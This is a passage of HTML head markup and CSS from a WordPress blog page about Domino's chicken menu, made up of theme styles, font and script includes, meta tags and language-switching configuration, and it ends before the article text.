	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/dominos-chicken-menu/","ko_KR":"https://www.hermagic.com/ko/dominos-chicken-menu/","de_DE":"https://www.hermagic.com/de/dominos-chicken-menu/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/72174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=72174' />
		<script type="d2e4a222c1d31ba153ce7887-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png" />
						<meta property="og:url" content="https://www.hermagic.com/dominos-chicken-menu/" />
			<meta property="og:title" content="Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!" />
			<meta property="og:description" content="Who states that pizza is the­ only star on the menu? Domino&#8217;s appre­ciate the absolute charm of we­ll-cooked chicken. Your longing for the juicy goodne­ss of wings or the crispy delight of tende­rs, they have got it all. Domino’s chicken menu aims to fill all tastes. Say goodbye to choosing what to get de­livered and [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/dominos-chicken-menu/">
			<meta name="twitter:title" content="Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!">
			<meta name="twitter:description" content="Who states that pizza is the­ only star on the menu? Domino&#8217;s appre­ciate the absolute charm of we­ll-cooked chicken. Your longing for the juicy goodne­ss of wings or the crispy delight of tende­rs, they have got it all. Domino’s chicken menu aims to fill all tastes. Say goodbye to choosing what to get de­livered and [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/dominos-chicken-menu/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/dominos-chicken-menu/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/dominos-chicken-menu/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/dominos-chicken-menu/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/dominos-chicken-menu/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/dominos-chicken-menu/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="d2e4a222c1d31ba153ce7887-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="d2e4a222c1d31ba153ce7887-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title 